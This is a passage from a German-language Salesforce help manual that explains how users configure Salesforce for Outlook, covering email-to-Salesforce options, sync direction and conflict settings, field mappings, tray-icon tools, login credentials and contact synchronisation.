- **5.** Konfigurieren Sie "E-Mail-zu-Salesforce" so, dass E-Mails übereinstimmenden Opportunities, Leads und/oder Kontakten als Aktivitäten hinzugefügt werden. Wenn Sie "E-Mail-zu-Salesforce" so konfigurieren, dass E-Mails übereinstimmenden Leads oder Kontakten zugeordnet werden, sucht Salesforce in den Feldern **An** und **CC** nach den E-Mail-Adressen Ihrer Leads und Kontakte. Wenn Leads oder Kontakte gefunden werden, speichert Salesforce die E-Mail in der Themenliste "Aktivitätsverlauf" des entsprechenden Datensatzes.
- **6.** Bei ausgewählten Leads oder Kontakten:
	- **•** Geben Sie an, wie E-Mails, die mit mehreren Datensätzen übereinstimmende Lead- oder Kontaktinformationen enthalten, durch "E-Mail-zu-Salesforce" verarbeitet werden.
	- **•** Wählen Sie Wenn keine übereinstimmenden Datensätze gefunden werden, Aufgabe erstellen und an 'Meine nicht aufgelösten Elemente' senden aus, damit eine E-Mail an "Meine nicht aufgelösten Elemente" gesendet wird, wenn keine übereinstimmenden Datensätze gefunden werden. Ist dieses Kontrollkästchen nicht aktiviert und kann Salesforce die E-Mail-Adressen in den Feldern An und Von nicht identifizieren, wird die E-Mail nicht in Salesforce gespeichert.
- **7.** Wählen Sie E-Mail-Anhänge immer speichern aus, damit Anhänge von E-Mails gespeichert werden, die an Salesforce gesendet werden.
- **8.** Wählen Sie Mir eine E-Mail über die Bestätigung der Zuordnung senden aus, um eine Bestätigungs-E-Mail zu empfangen, wenn eine E-Mail an Salesforce gesendet wurde.

# AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

# NUTZERBERECHTIGUNGEN

Zugreifen auf die Salesforce for Outlook-Konfiguration:

**•** Einer aktiven Konfiguration zugewiesen

Bearbeiten der E-Mail-Einstellungen:

**•** "E-Mail hinzufügen"

# **9.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Verwalten Ihrer Salesforce for Outlook-Konfiguration](#page-1731-1) Hinzufügen von Microsoft® Outlook® [-E-Mails zu Salesforce-Datensätzen](#page-1761-0) [Desktopcomputer-basierte Version von Salesforce for Outlook](#page-1725-0)

<span id="page-1733-0"></span>Bearbeiten der Synchronisierungseinstellungen für Salesforce for Outlook

In Abhängigkeit davon, ob Ihnen Ihr Administrator Berechtigungen gewährt hat, können Sie anpassen, welche Elemente zwischen Microsoft Outlook und Salesforce synchronisiert werden und welche Richtung dabei Anwendung findet.

- **1.** Suchen Sie in Ihren persönlichen Einstellungen in Salesforce nach Salesforce for Outlook. Klicken Sie dann auf **Meine Konfiguration anzeigen**.
- **2.** Fahren Sie mit der Maus über Filtersymbole ( ), um anzuzeigen, welche Arten von Datensätzen synchronisiert werden.
- **3.** Damit ein Element nicht mehr synchronisiert wird, müssen Sie dessen Kontrollkästchen deaktivieren. Alle Felder, die sich auf das betreffende Element beziehen, werden auf der Seite deaktiviert.
- **4.** Speichern Sie Ihre Änderungen. Alle Änderungen werden bei der nächsten Datensynchronisierung übernommen. Sie können die ursprünglichen Einstellungen jederzeit wiederherstellen, indem Sie am oberen Rand der geänderten Konfiguration auf **Zurück zum Standard** klicken. Ihr Administrator kann Ihre Einstellungen nach Bedarf ändern.

#### SIEHE AUCH:

[Verwalten Ihrer Salesforce for Outlook-Konfiguration](#page-1731-1) [Synchronisieren von Daten zwischen Microsoft](#page-1739-0)® Outlook® und Salesforce – Übersicht

# AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

# NUTZERBERECHTIGUNGEN

Zugreifen auf die Salesforce for Outlook-Konfiguration

**•** Einer aktiven Konfiguration zugewiesen

Deaktivieren der Synchronisierung:

**•** "Ob Objekt synchronisiert wird"

<span id="page-1734-0"></span>Anpassen der Synchronisierungsrichtung für Salesforce for Outlook

In Abhängigkeit davon, ob Ihnen Ihr Administrator die Berechtigung gewährt hat, basiert das Anpassen von Synchronisierungsrichtungen zwischen Microsoft® Outlook® und Salesforce auf Ihren Einstellungen.

- **1.** Suchen Sie in Ihren persönlichen Einstellungen in Salesforce nach Salesforce for Outlook. Klicken Sie dann auf **Meine Konfiguration anzeigen**.
- **2.** Wählen Sie unter "Synchronisierungsrichtung" für ein bestimmtes Objekt eine der folgenden Optionen:
	- **•** *Outlook zu Salesforce*: Bei der ersten Datensynchronisierung führt ein Datensatz in Outlook zur Erstellung bzw. Aktualisierung eines Datensatzes in Salesforce. Bei späteren Synchronisierungen werden die an Outlook-Datensätzen vorgenommenen Änderungen in Salesforce angezeigt, unabhängig davon, ob sich die Salesforce-Version des Datensatzes geändert hat. Außerdem wird durch das Löschen eines synchronisierten Datensatzes in Outlook das zugehörige Gegenstück in Salesforce gelöscht. Salesforce-Änderungen werden nie an Outlook gesendet. Die erforderliche Einstellung für das Verhalten bei Konflikten für diese Option ist *Outlook hat stets Vorrang*. Diese Option steht für Kontakte nicht zur Verfügung.

AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

# NUTZERBERECHTIGUNGEN

Zugreifen auf die Salesforce for Outlook-Konfiguration

**•** Einer aktiven Konfiguration zugewiesen

Ändern der Synchronisierungsrichtung

**•** "Synchronisierungsrichtung"

**•** *Salesforce zu Outlook*: Bei der ersten Datensynchronisierung führt ein Datensatz in Salesforce zur Erstellung bzw. Aktualisierung eines Datensatzes in Outlook. Bei späteren Synchronisierungen werden die an Salesforce-Datensätzen vorgenommenen Änderungen in Outlook angezeigt, unabhängig davon, ob sich die Outlook-Version des Datensatzes geändert hat. Außerdem wird durch das Löschen eines synchronisierten Datensatzes in Salesforce das zugehörige Gegenstück in Outlook gelöscht. Outlook-Änderungen werden nie an Salesforce gesendet. Die erforderliche Einstellung für das Verhalten bei Konflikten für diese Option ist *Salesforce hat stets Vorrang*.

- **•** *In beide Richtungen synchronisieren*: Beim Synchronisieren von Datensätzen werden Änderungen an Outlook und Salesforce zwischen den zwei Systemen synchronisiert. Wenn es bei Datensätzen zu Konflikten kommt, legt die Einstellung zum Verhalten bei Konflikten fest, welcher Datensatz Vorrang hat.
- **3.** Speichern Sie Ihre Änderungen. Alle Änderungen werden bei der nächsten Datensynchronisierung übernommen. Sie können die ursprünglichen Einstellungen jederzeit wiederherstellen, indem Sie am oberen Rand der geänderten Konfiguration auf **Zurück zum Standard** klicken. Ihr Administrator kann Ihre Einstellungen nach Bedarf ändern.

SIEHE AUCH:

[Verwalten Ihrer Salesforce for Outlook-Konfiguration](#page-1731-1)

<span id="page-1735-0"></span>Bearbeiten von Konflikteinstellungen

Geben Sie an, was geschieht, wenn bei der Synchronisierung von Datensätzen zwischen Microsoft® Outlook® und Salesforce durch Salesforce for Outlook ein Konflikt erkannt wird.

- **1.** Suchen Sie in Ihren persönlichen Einstellungen in Salesforce nach Salesforce for Outlook. Klicken Sie dann auf **Meine Konfiguration anzeigen**.
- **2.** Wählen Sie unter "Verhalten bei Konflikten" für die einzelnen zu synchronisierenden Objekte eine der folgenden Optionen:
	- **•** *Salesforce hat stets Vorrang*
	- **•** *Outlook hat stets Vorrang*
- **3.** Speichern Sie Ihre Änderungen. Alle Änderungen werden bei der nächsten Datensynchronisierung übernommen. Sie können die ursprünglichen Einstellungen jederzeit wiederherstellen, indem Sie am oberen Rand der geänderten Konfiguration auf **Zurück zum Standard** klicken. Ihr Administrator kann Ihre Einstellungen nach Bedarf ändern.

<span id="page-1735-1"></span>Anzeigen der Salesforce for Outlook-Übereinstimmungskriterien

Zeigen Sie die übereinstimmenden Kriterien an, die Ihnen Ihr Administrator zugewiesen hat.

Wenn Sie über mehrere Salesforce-Kontakte verfügen, die mit einem Kontakt in Outlook übereinstimmen, benötigt Salesforce for Outlook eine Möglichkeit für die Bestimmung der zu synchronisierenden Kontakte. Ihr Administrator legt Kriterien für die Art und Weise der Auswahl des richtigen Kontakts durch Salesforce for Outlook fest.

Prüfen Sie die Übereinstimmungseinstellungen, die Ihnen zugewiesen sind. Verfügbare Optionen:

- **•** Aktuellste Aktivität: Auswahl des Salesforce-Kontakts, der die aktuellste Aktivität (z. B. Telefonanruf oder E-Mail) aufweist (laut Anzeige in der Themenliste "Aktivitätsverlauf" des Kontakts). Dies ist die Standardoption für den Abgleich von Kriterien.
- **•** Zuletzt aktualisiert Auswahl des Salesforce-Kontakts, der zuletzt geändert wurde.
- **•** Älteste Auswahl des Salesforce-Kontakts mit dem frühesten Erstellungsdatum.

#### SIEHE AUCH:

[Verwalten Ihrer Salesforce for Outlook-Konfiguration](#page-1731-1)

# AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

# NUTZERBERECHTIGUNGEN

Zugreifen auf die Salesforce for Outlook-Konfiguration

**•** Einer aktiven Konfiguration zugewiesen

Ändern des Verhaltens bei Konflikten

**•** "Verhalten bei Konflikten"

# **AUSGABEN**

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

# NUTZERBERECHTIGUNGEN

Zugreifen auf die Salesforce for Outlook-Konfiguration

**•** Einer aktiven Konfiguration zugewiesen

Anzeigen Ihrer Konfiguration:

**•** Einer Konfiguration zugewiesen

# <span id="page-1736-0"></span>Angeben der mit Microsoft® Outlook® zu synchronisierenden Salesforce-Felder

Ordnen Sie in Abhängigkeit Ihrer Salesforce for Outlook-Berechtigungen Felder von den Salesforce-Datensätzen zu, die Sie zu Outlook synchronisieren.

Feldzuordnungen definieren, welche Salesforce- und Outlook-Felder übereinstimmen, wenn Elemente zwischen den zwei Systemen synchronisiert werden.

- **1.** Suchen Sie in Ihren persönlichen Einstellungen in Salesforce nach Salesforce for Outlook. Klicken Sie dann auf **Meine Konfiguration anzeigen**.
- **2.** Klicken Sie unter "Einstellungen für Daten" auf **Feldzuordnungen bearbeiten** unter Kontakte, Ereignisse oder Aufgaben, um alle Felder für Datensätze in diesem Objekt anzuzeigen.
- **3.** Überprüfen Sie, welche Salesforce-Felder zu jedem Outlook-Feld zugeordnet sind.
- **4.** Bearbeiten Sie die Salesforce- oder Outlook-Feldzuordnungen, die Sie ändern möchten, oder erstellen Sie Zuordnungen für benutzerdefinierte Felder. Mit Salesforce for Outlook können Sie eine beliebige Feldzuordnung über eine Auswahlliste bearbeiten. Am Ende dieser Liste können Sie weitere Zuordnungen hinzufügen. Sie können Zuordnungen entfernen, indem Sie neben der Zuordnung auf das X klicken.
	- ACHTUNG: Wenn Sie ein benutzerdefiniertes Feld zuordnen, das universell erforderlich ist, sollten Sie darauf achten, dass es einen Standardwert aufweist, um Fehler zu vermeiden. Beachten Sie zudem, dass die Zuordnung benutzerdefinierter Felder, die von Salesforce validiert werden müssen, zu Fehlern bei der Synchronisierung führen können. So können Sie beispielsweise ein benutzerdefiniertes Salesforce-Feld zuordnen, für das ein eindeutiger Wert erforderlich ist. Wenn Sie einen nicht eindeutigen Wert im Feld "Outlook" eingeben, wird ein Fehler angezeigt.

# AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

# NUTZERBERECHTIGUNGEN

Zugreifen auf die Salesforce for Outlook-Konfiguration

**•** Einer aktiven Konfiguration zugewiesen

Ändern von Feldzuordnungen

**•** Benutzern erlauben, "Feldzuordnungen" in der Konfiguration zu ändern

**5.** Klicken Sie auf **Speichern**. Feldzuordnungen beginnen mit der Synchronisierung von Elementen, sobald diese Elemente in Salesforce oder Outlook aktualisiert werden. Sie können die ursprünglichen Einstellungen jederzeit wiederherstellen, indem Sie am oberen Rand der geänderten Konfiguration auf **Zurück zum Standard** klicken. Ihr Administrator kann Ihre Einstellungen nach Bedarf ändern.

#### <span id="page-1736-1"></span>SIEHE AUCH:

[Verwalten Ihrer Salesforce for Outlook-Konfiguration](#page-1731-1)

# Zugreifen auf Salesforce for Outlook-Einstellungen und -Tools

Nach der Installation von Salesforce for Outlook wird in der Microsoft® Windows-Taskleiste ein Symbol ( ) angezeigt.



Über das Taskleistensymbol können Sie folgende Aktionen ausführen:

- **•** [Synchronisieren von Outlook- und Salesforce-Elementen](#page-1739-0)
- **•** [Anzeigen des Synchronisierungsprotokolls](#page-1737-0)
- **•** [Auflösen Ihrer nicht aufgelösten, synchronisierten Elemente](#page-1752-0)

# AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

- **•** [Verwalten Ihrer Salesforce for Outlook-Konfiguration](#page-1731-1)
- **•** [Festlegen, welche Outlook-Elemente mit Salesforce synchronisiert werden](#page-1751-0) auf Seite 1746
- **•** [Ändern Ihrer Anmeldedaten](#page-1738-0)
- **•** [Ausblenden von Benachrichtigungen](#page-1739-1)
- **•** [Anzeigen von Fehlern](#page-1739-2)
- **•** [Ändern Ihrer Synchronisierungsordner](#page-1738-1)
- **•** Zugreifen auf die Salesforce for Outlook-Online-Hilfe

## **Zugreifen auf die Taskleistenanwendung**

- **•** Falls das Symbol nicht angezeigt wird, starten Sie die Anwendung einfach neu, indem Sie auf dem Desktop auf die Salesforce for Outlook-Verknüpfung doppelklicken, oder öffnen Sie die Anwendung über das Verzeichnis "Programme" Ihres Computers (**Start** > **Programme** > **salesforce.com** > **Salesforce for Outlook**).
- **Falls das Symbol (•) deaktiviert ist, müssen Sie möglicherweise Outlook starten.**
- **•** Wenn das Symbol nicht angezeigt wird, müssen Sie möglicherweise auf den Pfeil neben der Taskleiste klicken und das Salesforce for Outlook-Symbol auf die Taskleiste ziehen.

## [Anzeigen des Salesforce for Outlook-Synchronisierungsprotokolls](#page-1737-0)

#### [Ändern Ihrer Salesforce for Outlook-Anmeldedaten](#page-1738-0)

#### [Ändern Ihrer Salesforce for Outlook-Synchronisierungsordner](#page-1738-1)

Wenn Sie Kontakte, Ereignisse und Aufgaben zwischen Microsoft® Outlook® und Salesforce synchronisieren möchten, können Sie Salesforce for Outlook einrichten, um Elemente in Outlook-Ordnern Ihrer Wahl zu synchronisieren.

#### [Ausblenden von Salesforce for Outlook-Benachrichtigungen](#page-1739-1)

Wenn Sie nicht möchten, dass Taskleisten-Benachrichtigungen zu Synchronisierungsfehlern und anderen Fehlern angezeigt werden, können Sie sie ausblenden.

#### <span id="page-1737-0"></span>[Anzeigen von Salesforce for Outlook-Fehlern](#page-1739-2)

#### Anzeigen des Salesforce for Outlook-Synchronisierungsprotokolls

Im Synchronisierungsprotokoll werden Fehlerbehebungsinformationen für Salesforce for Outlook aufgezeichnet, darunter die Anzahl der Datensätze, die Fehler aufwiesen und die Anzahl der Datensätze, die während der Synchronisierung erstellt, aktualisiert oder gelöscht wurden.

Um dieses Protokoll anzuzeigen, klicken Sie mit der rechten Maustaste auf das Taskleistensymbol ( ) und klicken Sie dann auf **Synchronisierung** > **Synchronisierungsprotokoll anzeigen**.

SIEHE AUCH:

[Zugreifen auf Salesforce for Outlook-Einstellungen und -Tools](#page-1736-1)

# AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

<span id="page-1738-0"></span>Ändern Ihrer Salesforce for Outlook-Anmeldedaten

Wenn sich Ihr Benutzername bzw. Ihr Kennwort für Salesforce ändert, müssen Sie Ihre Anmeldeinformationen in Salesforce for Outlook aktualisieren.

- **1.** Klicken Sie mit der rechten Maustaste auf das Taskleistensymbol ( $\odot$ ) auf Ihrem Desktop und wählen Sie die Option **Einstellungen...**
- **2.** Klicken Sie auf **Benutzer ändern**.
- **3.** Geben Sie den richtigen Benutzernamen und das korrekte Kennwort für Salesforce ein und klicken Sie auf **Anmeldung**. Dadurch wird eine sichere Verbindung zwischen Outlook und Salesforce erstellt. Sofern kein Fehler auftritt, brauchen Sie sich nicht erneut anzumelden.
- **4.** Klicken Sie auf **Weiter** und dann auf **Fertig**.
- Anmerkung: Wenn Ihre Organisation IP-Adressen einschränkt, werden Anmeldungen über nicht vertrauenswürdige IPs verweigert, bis diese aktiviert wurden. Salesforce sendet automatisch eine Aktivierungs-E-Mail, die Sie zur Anmeldung verwenden können. Die E-Mail enthält ein Sicherheitstoken, das Sie an das Ende Ihres Kennworts anfügen müssen. Lautet Ihr Kennwort beispielsweise *meinkennwort* und Ihr Sicherheitstoken ist *XXXXXXXXXX*, so müssen Sie *meinkennwortXXXXXXXXXX* eingeben, um sich anzumelden.

## <span id="page-1738-1"></span>SIEHE AUCH:

[Zugreifen auf Salesforce for Outlook-Einstellungen und -Tools](#page-1736-1)

# Ändern Ihrer Salesforce for Outlook-Synchronisierungsordner

Wenn Sie Kontakte, Ereignisse und Aufgaben zwischen Microsoft® Outlook® und Salesforce synchronisieren möchten, können Sie Salesforce for Outlook einrichten, um Elemente in Outlook-Ordnern Ihrer Wahl zu synchronisieren.

- **1.** Klicken Sie mit der rechten Maustaste auf das Taskleistensymbol ( $\odot$ ) auf Ihrem Desktop und wählen Sie die Option **Einstellungen...**.
- **2.** Klicken Sie auf **Ordner ändern** und wählen Sie einen Ordner aus oder erstellen Sie einen, der sich in den Standardordnern oder dem Hauptordner des Postfachs befindet.
- **3.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Zugreifen auf Salesforce for Outlook-Einstellungen und -Tools](#page-1736-1)

# AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

# NUTZERBERECHTIGUNGEN

Anmeldung bei Salesforce for Outlook:

**•** Einer aktiven Konfiguration zugewiesen

# AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

# NUTZERBERECHTIGUNGEN

Ändern der Synchronisierungsordner:

**•** Einer aktiven Konfiguration zugewiesen

**LIND** 

Ihr als Outlook-Profil als Standard in Ihren Mail-Einstellungen festgelegt

## <span id="page-1739-1"></span>Ausblenden von Salesforce for Outlook-Benachrichtigungen

Wenn Sie nicht möchten, dass Taskleisten-Benachrichtigungen zu Synchronisierungsfehlern und anderen Fehlern angezeigt werden, können Sie sie ausblenden.

Klicken Sie mit der rechten Maustaste auf das Taskleistensymbol (
S) und klicken Sie dann auf **Benachrichtigungen ausblenden**.

#### SIEHE AUCH:

<span id="page-1739-2"></span>[Zugreifen auf Salesforce for Outlook-Einstellungen und -Tools](#page-1736-1)

# Anzeigen von Salesforce for Outlook-Fehlern

Wenn beim Synchronisieren von Daten Probleme in Salesforce for Outlook auftreten, wird das Taskleistensymbol in ein Fehlersymbol ( $\bullet$ ) geändert und der Statustext oben im Kontextmenü der Taskleiste zeigt die Anzahl der Fehler an.

Doppelklicken Sie zur Anzeige dieser Fehler auf das Taskleistensymbol oder klicken Sie auf den Text im Kontextmenü, um das Fehlerdialogfeld von Salesforce for Outlook zu öffnen. Wenn sich ein Fehler auf einen bestimmten Outlook-Datensatz bezieht, können Sie auf den Link des Datensatzes klicken, um den betreffenden Datensatz in Outlook zu bearbeiten.

Klicken Sie auf **Wiederholen**, um die Liste nach dem Beheben von Fehlern zu aktualisieren. Salesforce for Outlook synchronisiert Ihre Daten und entfernt alle Fehler, die behoben wurden.

#### <span id="page-1739-0"></span>SIEHE AUCH:

**Erforderliche**

[Zugreifen auf Salesforce for Outlook-Einstellungen und -Tools](#page-1736-1)

# Synchronisieren von Daten zwischen Microsoft® Outlook® und Salesforce – Übersicht

Vermeiden Sie die doppelte Bearbeitung von Kontakten, Ereignissen und Aufgaben in Outlook und Salesforce und beginnen Sie damit, Ihre Daten zwischen den beiden Systemen mit Salesforce for Outlook zu synchronisieren.

# AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

# AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

## AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience







Bevor Sie Salesforce for Outlook herunterladen und installieren, stellen Sie sicher, dass Ihre Outlook-Ordner die Elemente enthalten, die Sie synchronisieren möchten. Wenn Sie die Synchronisierung von Outlook nach Salesforce durchführen, wird beim Verschieben eines Datensatzes aus einem synchronisierten Outlook-Ordner der betreffende Datensatz in Salesforce gelöscht. Wenn Sie die Synchronisierung von Salesforce nach Outlook durchführen, wird beim Entfernen eines Datensatzes aus Salesforce dieser Datensatz in Outlook gelöscht.

## Informationen über Synchronisierungspläne

Salesforce for Outlook synchronisiert Ihre Elemente basierend auf Ihrer Aktivität im System. Ereignisse und Aufgaben werden automatisch alle zehn Minuten synchronisiert, Kontakte automatisch jede Stunde. Wenn Salesforce for Outlook jedoch feststellt, dass 30 Minuten lang keinerlei Tastatur- oder Mausaktivität stattfand, wird die Synchronisierungshäufigkeit für Ereignisse und Aufgaben auf 30 Minuten geändert. Nach zweistündiger Inaktivität wechselt die Synchronisierungshäufigkeit für alle Aktualisierungen auf stündlich und nach vier Stunden wechselt sie auf alle vier Stunden.

Sie können natürlich jederzeit manuell synchronisieren. Klicken Sie dazu mit der rechten Maustaste auf das Taskleistensymbol ( $\odot$ ) und klicken Sie dann auf **Synchronisieren** > **Jetzt synchronisieren**.

#### Ausschließen bestimmter Datensätze aus der Synchronisierung

Wenn Sie die Option "Automatisch" als Synchronisierungsmethode auswählen, stehen Ihnen eine Reihe von Optionen für den Ausschluss bestimmter Elemente aus der Synchronisierung mit Salesforce for Outlook zur Verfügung.

**•** Sie können festlegen, dass in Microsoft® Outlook® als "privat" gekennzeichnete Elemente synchronisiert werden sollen. Wenn private Elemente nicht synchronisiert werden sollen, öffnen Sie die Einstellungen für Salesforce for Outlook und heben Sie die Auswahl der Typen von privaten Elementen aus, die Sie nicht synchronisieren möchten.

Wenn Sie in Outlook Elemente synchronisiert haben, die Sie später als "Privat" kennzeichnen, bleiben diese Elemente in Salesforce. Die entsprechenden Salesforce-Elemente erhalten jedoch keine Aktualisierungen mehr, wenn Sie die Elemente in Outlook ändern.

**•** Wenn bestimmte Outlook-Elemente nicht synchronisiert werden sollen, unabhängig davon, ob sie als "privat" gekennzeichnet sind, weisen Sie sie in Outlook der Kategorie Nicht mitSalesforce synchronisieren zu. Details zur Verwendung von Kategorien in Outlook finden Sie in der Outlook-Dokumentation.

[Synchronisieren von Kontakten mit Salesforce for Outlook](#page-1742-0) [Synchronisieren von Ereignissen mit Salesforce for Outlook](#page-1744-0) [Synchronisieren wiederkehrender Ereignisse mit Salesforce for Outlook – Übersicht](#page-1746-0) [Synchronisieren von Aufgaben mit Salesforce for Outlook](#page-1749-0)

Halten Sie Microsoft® Outlook®- und Salesforce-Aufgaben synchron.

[Automatische Accountzuweisungen für synchronisierte Kontakte](#page-1750-0)

## Steuern, wie Microsoft® Outlook®[-Elemente mit Salesforce synchronisiert werden](#page-1751-0)

Verwalten Sie Ihre Kontakte, Ereignisse und Aufgaben mithilfe von Outlook-Kategorien, damit Ihre Outlook-Elemente auf die von Ihnen bevorzugte Weise mit Salesforce synchronisiert werden, indem Sie jeweils die Elemente, die Sie synchronisieren möchten, oder alle Ihre Elemente sowie die Elemente auswählen, die nicht synchronisiert werden sollen.

Auswählen, welche Microsoft® Outlook® [-Elemente mit Salesforce synchronisiert werden sollen](#page-1752-1)

Wenn für die Synchronisierung Ihrer Outlook-Kontakte, -Ereignisse und -Aufgaben mit Salesforce in Salesforce for Outlook die Option Nur die von mir ausgewählten Outlook-Elemente synchronisieren ausgewählt ist, müssen Sie auswählen, welche Outlook-Elemente synchronisiert werden sollen.

Steuern, welche Microsoft® Outlook®[-Elemente nicht mit Salesforce synchronisiert werden sollen](#page-1752-2)

Wenn für die Synchronisierung Ihrer Outlook-Kontakte, -Ereignisse und -Aufgaben mit Salesforce in Salesforce for Outlook die Option Alle Outlook-Elemente synchronisieren ausgewählt ist, können Sie dennoch steuern, welche Elemente nicht synchronisiert werden sollen.

SIEHE AUCH:

[Synchronisieren von Kontakten mit Salesforce for Outlook](#page-1742-0) [Synchronisieren von Ereignissen mit Salesforce for Outlook](#page-1744-0) [Synchronisieren von Aufgaben mit Salesforce for Outlook](#page-1749-0) [Meine nicht aufgelösten Elemente](#page-1752-0)

## <span id="page-1742-0"></span>Synchronisieren von Kontakten mit Salesforce for Outlook

Mit Salesforce for Outlook können Sie Ihre wichtigen Outlook- und Salesforce-Kontakte synchron halten. Beim ersten Synchronisieren von Kontakten prüft Salesforce for Outlook, ob in Outlook und Salesforce ein Kontakt mit derselben E-Mail-Adresse vorhanden ist. Wenn eine übereinstimmende E-Mail-Adresse vorhanden ist, werden die beiden Kontakte miteinander synchronisiert. Wenn dies nicht der Fall ist, prüft Salesforce for Outlook, ob ein Kontakt mit demselben Vor-, Nach- und Firmennamen vorhanden ist. Wenn ein solcher Kontakt nicht gefunden wird, wird ein neuer Kontakt erstellt und diese beiden Kontakte werden miteinander synchronisiert.

Mit der Outlook-Konfiguration wird definiert, welche Elemente für die Synchronisierung vorgesehen sind, in welche Richtung Daten zwischen Outlook und Salesforce gesendet werden und wie bei Datenkonflikten vorgegangen wird. Sie können Salesforce for Outlook für die Synchronisierung mit folgenden Methoden einrichten, je nachdem, ob Ihr Administrator Ihnen gestattet, die Synchronisierungsrichtung zu ändern.

- **•** *Salesforce zu Outlook*
- **•** *In beide Richtungen synchronisieren*

In Salesforce for Outlook können Sie bis zu 5.000 Kontakte synchronisieren, wobei beim Abgleichen von Kontakten die Groß- und Kleinschreibung nicht berücksichtigt wird.

## **Synchronisieren von Kontakten von Salesforce zu Outlook**

